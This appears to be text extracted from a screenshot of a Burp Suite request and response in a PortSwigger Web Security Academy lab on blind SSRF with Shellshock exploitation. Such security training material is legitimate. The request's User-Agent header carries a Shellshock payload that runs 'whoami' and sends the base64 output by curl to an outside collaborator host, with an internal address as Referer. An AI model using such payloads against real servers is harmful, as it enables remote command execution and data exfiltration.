 Send Cancel < > Target: https://0a59001003ff1aa3c1a521b300450093.web-security-a
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a59001003ff1aa3c1a521b300450093.web-security-academy.net
3 Cookie: session=ggQkBjtVQHhVjMrJEmHkctxd0f6UbPy5
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /bin/bash -c 'whoami | base64 | curl
-d @-
http://vbal3wg7zfqmnb0l7sp8wngzvq1ip9dy.oastify.com/'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.1:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 4015
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyL
stylesheet>
11 <link href=/resources/css/labsEco
stylesheet>
12 <title>
Blind SSRF with Shellshock expl
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanne
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title container>